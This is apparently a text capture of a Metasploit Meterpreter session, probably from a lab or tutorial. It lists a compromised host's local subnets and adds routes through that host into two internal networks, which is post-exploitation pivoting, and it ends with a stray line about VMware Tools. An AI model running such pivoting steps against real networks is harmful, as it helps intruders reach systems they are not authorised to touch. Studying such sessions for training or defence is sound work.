 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.100.0/255.255.255.0
Local subnet: 192.168.177.0/255.255.255.0
meterpreter > run autoroute -s 192.168.100.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.100.0/255.255.255.0...
[+] Added route to 192.168.100.0/255.255.255.0 via 192.168.20.123
[*] Use the -p option to list all active routes
meterpreter > run autoroute -s 192.168.177.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.177.0/255.255.255.0...
[+] Added route to 192.168.177.0/255.255.255.0 via 192.168.20.123
[*] Use the -p option to list all active routes
meterpreter >
version of VMware Tools is out of date.